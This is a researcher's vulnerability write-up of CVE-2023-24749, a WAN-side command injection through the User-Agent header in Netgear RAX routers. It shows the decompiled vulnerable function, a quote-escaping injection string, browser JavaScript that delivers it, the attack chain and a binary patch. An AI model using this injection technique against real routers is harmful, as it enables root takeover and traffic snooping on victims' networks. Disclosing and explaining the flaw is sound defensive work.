PwnAgent: A One-Click WAN-side RCE in Netgear RAX Routers with CVE-2023-24749

TL;DR

A breakdown of a bug SEFCOM T0 and I exploited to achieve a WAN-side RCE in some Netgear RAX routers for pwn2own 2022. The bug is a remotely accessible command injection due to bad packet logging, cataloged as CVE-2023-24749.Last December, my colleagues and I from SEFCOM T0 competed in pwn2own 2022 where we demonstrated an exploit to get RCE in a Synology NAS. Although we were proud of this complicated exploit, we had a much simpler, but more impactful, bug in another target that we never got to demo. That target was the Netgear Nighthawk RAX30 Router, one of the latest and greatest models you can buy. Days before the competition, Netgear patched the bug, and several others, in the RAX30 Router, the only model at pwn2own, eliminating our submission.

Netgear classified this patch (1.0.9.92) as a LAN-side RCE, though it’s unclear which bugs they are referring to in it. However, there is a blog post by Synacktiv discovering this bug for a LAN-side exploit, which corresponds to CVE-2022-47208. It’s important to note that many pwn2own 2022 teams found this bug at the same time, but until now, none have mentioned its use on WAN-side.

This bug can be easily exploited on WAN-side. Additionally, this bug may still be present in the latest firmware of some of the other RAX models. In an exploration of some recent adjacent RAX versions, it’s clear the code is shared (including the affected binary). We believe Netgear knows about these bugs in the other firmware, but has delayed in pushing a fix for a while. By the time of this post, they may be fixed. In any event, CVE-2023-24749 refers to this WAN-side accessible bug, with specifics on what to look out for.

Curious if your router is one of these affected models? Read on, we have a live demo running. Before talking about any of the how, let’s talk about the impacts.

Exploit Impacts

To exploit this bug on a victim router the attacker needs to do two things:

- Setup a controlled website hosted on port 80

- Get the victim to visit the attacker’s site from behind the victim’s router

This results in the attacker getting a RCE on the victim’s router. For most RAX routers, this RCE is root, giving the attacker full control of your router. In the unfortunate scenario that you run nginx behind your vulnerable RAX router, this bug can be exploited with 0 interaction from you.

For others newer to hacking routers, a root shell on a router (over remote) can allow an attacker to snoop on everything you visit (like a bad ISP), read unencrypted traffic, mess with your DNS, and do other nasty things.

We don’t know how many routers this affects, but, we do know this binary is shared by many. At the very least, if you are running a Netgear Nighthawk RAX30 Router that has not been updated since December of 2022, you are WAN-side pwnable.

Exploit Demo

We’ve created a fun (and safe) way to know if your router is pwned. Visit this ☢️ http://pwn.mahaloz.re ☢️. If your router is vulnerable, it will shut your router off (and that is all). If you can refresh the page after visiting, it means your router is safe (hopefully).

I also demoed the LAN-side exploit of this bug at CactusCon 2023 if you just want to watch a video :). Alright, let’s get down to what this powerful bug is…

The Bug



This bug was initially discovered by my teammate @clasm, then reversed by me, and assisted by the rest of T0 team. It’s important to note that this bug was found by Synacktiv before we did, but it was not patched at the time or assigned a CVE. For the rest of this blog, we will only reference the layout of the RAX30 firmware, as things may be slightly different in each model. The bug exists in a nonchalant binary in /bin/ called puhttpsniff.

The puhttpsniff binary is responsible for logging tcp traffic on port 80. It will only log traffic that is leaving a local IP. This means the only traffic that gets recorded will be from devices already on the router.

Every packet that meets these requirements will be logged. It will log the UserAgent and the IP. The logging is done using an NFLOG callback in user-space. That callback is implemented in a single function in puhttpsniff. Here is all the code of the callback function called when a packet meets the above requirements:

Function 0x10FF8

char *__fastcall injection_func(const char *header_data, int header_len, int a3, const char *a4)

{

char *result; // r0

int v8[64]; // [sp+0h] [bp-318h] BYREF

char v9[4]; // [sp+100h] [bp-218h] BYREF

char v10[508]; // [sp+104h] [bp-214h] BYREF

memset(v8, 0, sizeof(v8));

*(_DWORD *)v9 = 0;

result = (char *)memset(v10, 0, sizeof(v10));

if ( header_len > 9 )

{

header_data[header_len] = 0;

result = strstr(header_data, "User-Agent: ");

if ( result )

{

_isoc99_sscanf(result + 12, "%255[^\r\n]", v8);

sprintf(v9, "pudil -i %s \"%s\"", a4, (const char *)v8);

return (char *)system(v9);

}

}

return result;

}

The entire function is no more than 25 lines and has a glaring bug in the way User-Agent is used. The key lines are:

_isoc99_sscanf(result + 12, "%255[^\r\n]", v8);

sprintf(v9, "pudil -i %s \"%s\"", a4, (const char *)v8);

return (char *)system(v9);

Yes, it’s a textbook command injection. You only need to escape the quotes, which can be triggered like so:

'User-Agent: "; {evil_command_here};"'

If you were paying attention earlier, you might recall that this should only be triggerable via LAN like the original Netgear report:

“It will only log traffic that is leaving a local IP.”

How could you, from the outside, control the UserAgent of a device on the inside of the router? Thanks to the web wisdom of Adam Doupe, who was only passing by when we mentioned the bug, we found that JavaScript can request arbitrary UserAgent responses from executors. JavaScript, when loaded by your browser, can ask you to send certain requests that have server-requested UserAgents.

Tested on the latest Firefox as of this post, you can request a custom UserAgent from visitors with the following JavaScript:

<script>Object.defineProperty(navigator, 'userAgent',

}});

const xhr = new XMLHttpRequest()

xhr.open("GET", "/")

xhr.setRequestHeader("User-Agent", '"; {evil_command_here};"');

xhr.send()

</script>

With this in mind, the execution of the exploit goes something like this:

- A victim get’s on his router and is assigned an IP:

192.168.1.2 - The victim goes on Firefox and clicks link

malicious.site malicious.sitesend192.168.1.2the code of the site to render locally192.168.1.2sees JavaScript and executes the code192.168.1.2sends an attacker controlled UserAgent back tomalicious.site- In transit, the victim router records

192.168.1.2UserAgent and gets pwned

Take note that this also works for devices (or services) that just forward packets. In the case of an nginx server, which forwards packets, an attacker can simply send a custom UserAgent directly to the forwarding service. The service sends out the packet using a local IP which will be logged.

This bug is very simple to understand, but, in practice, hard to automatically find. In the case of fuzzing, you would rapidly trigger this bug if you rapidly sent randomized packets to the router, but detecting that you triggered it is hard. If you did not know this was a command injection, it would look like nothing happened. The system called would go undetected if you did not already have full system emulation, AND, the puhttpsniff would not crash.

I thought the simplicity of exploitation for this bug, and the strange place it occurred, warranted a fun bug name. I named it PwnAgent, since I really never thought a device would mess up parsing of the UserAgent.

Protecting Yourself

If you find yourself to be one of the unlucky folk with an unpatched RAX model, you have three options:

- Stop using the internet until Netgear patches it.

- Drop all packets leaving or entering containing a malicious-looking UserAgent (contains unusual chars).

- Patch your

puhttpsniffbinary by downloading the firmware, patching, and reflashing to your router.

If you choose 3, here is a nice and simple patch to apply to puhttpsniff:

binary = bytearray(open("puhttpsniff", "rb").read())

binary[0x1094:0x1098] = [0x90]*4 # NOPs

open("puhttpsniff_new", "wb").write(binary)

It will patch out the system call that allows the injection since this binary has no other purpose but logging.

Bug Discovery

At SEFCOM, we had a bunch of automated tooling and techniques to discover bugs that we used for our targets; however, this bug was ironically discovered manually while waiting for those tools.

Since we already had a testing shell on the device using telnetenable, clasm decided to look at which binaries we running by default on the router. He opened each of the binaries and did a quick search for use of system. One of the first binaries he opened was puhttpsniff. On October 4th he found the bug:

Then by October 5th, we had a full end-to-end LAN exploit working after reversing how packets hit the callback function which we originally thought was un-triggerable:

It wasn’t until later that month that we realized the exploit could be elevated to a WAN side attack.

Conclusion

I think there are a few interesting takeaways here. First, there are still many trivial bugs that can be found with a fast decompiler and grep in embedded devices. Second, although this bug is easy to understand, automated analysis for embedded devices is still a long way away from being able to detect a bug like this. Recall, to detect this bug you needed:

- Full system emulation (hard)

- Automated fuzz harnessing (hard)

At least publicly, we have neither of those things. To make the Internet of Things safer, we need to make moves in increasing automated analysis of firmware. If you know anyone with a Netgear router, please tell them to update their router to be on the safe side.

Acknowledgments

- SEFCOM: especially Wil and T=0.

- Adam Doupe: for giving us the idea to look into JavaScript.

- @CatatonicPrime: TBA